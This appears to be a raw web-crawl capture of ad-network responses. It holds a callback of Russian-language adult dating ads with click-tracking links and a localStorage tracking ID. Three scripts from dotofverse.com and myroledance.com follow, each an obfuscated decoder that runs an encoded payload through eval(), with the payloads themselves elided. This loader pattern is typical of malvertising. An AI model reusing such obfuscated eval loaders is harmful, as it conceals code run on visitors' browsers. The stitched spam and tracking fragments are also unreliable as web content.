 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5Nzg1OTgzNDU0NjkyNjE3Nl8yMF8zLjE0NS45Mi40NF5hMTc4MWJmYWIwODBhZWYyNWJiMjkyMDdkYTcwNTdiMF4xOC4xLjMwLjIwMjY=','//cs09.ztdog.com/content/61450/3533568.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs09.ztdog.com/content/61450/3533568_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTc4NTk4MzQ1NDY5MjYxNzZfMjBfMy4xNDUuOTIuNDReOWQzNzIyY2JhOTI5YWE3N2I3MmQxNmM5YjM2YzU2Y2ReMTguMS4zMC4yMDI2','//cs09.ztdog.com/content/61450/3525894.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs09.ztdog.com/content/61450/3525894_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA4MjYxXzIzLjAyNTM2NV8xM18xNzY5Nzg1OTgzNDU0NjkyNjE3Nl8yMF8zLjE0NS45Mi40NF43MDQ1NmJmZjM2NDI1NjU5ODA1OWE5MjQ2MmQyNDBmZl4xOC4xLjMwLjIwMjY=','//cs10.ztdog.com/content/61450/3522045.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs10.ztdog.com/content/61450/3522045_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17697859834546926176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1761
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"fSGMbsoex",49,4,6))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1580
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"KSMPeNHak",14,6,25))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2392
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"VLMCqzuPo",24,2,9))